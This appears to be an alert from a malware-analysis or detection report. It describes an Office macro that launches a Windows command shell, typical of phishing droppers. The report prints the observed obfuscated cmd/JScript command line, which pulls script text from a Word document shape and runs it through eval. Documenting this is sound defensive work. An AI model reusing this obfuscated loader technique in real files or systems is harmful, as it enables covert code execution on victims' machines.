 Office Document Launches a Command Shell Severity: 90 Confidence: 100
An Office document file was observed triggering a sequence of steps to launch a
Windows shell. This technique commonly seen among phishing attacks, though
a system administrator might use it to guide installation of new software. A
macro inside the document is used to launch a command shell outside of Office,
which allows it greater abilities on the system. Attackers may use this to
establish a foothold on the victim's system.
Categories evasion
Tags obfuscation,
dropper,
script,
phishing
Report error
Process ID Command Line
20 "C:\Windows\System32\cmd.exe" /C set x=wsc@ript /e:js@cript \Users\Administrator\md5.txt & echo try{w=GetObject("","Wo
r"+"d.Application");this[String.fromCharCode(101)+'va'+'l'](w.ActiveDocument.Shapes(1).TextFrame.TextRange.Text);}catch(e){};
>\Users\Administrator\md5.txt & echo %x:@=%|cmd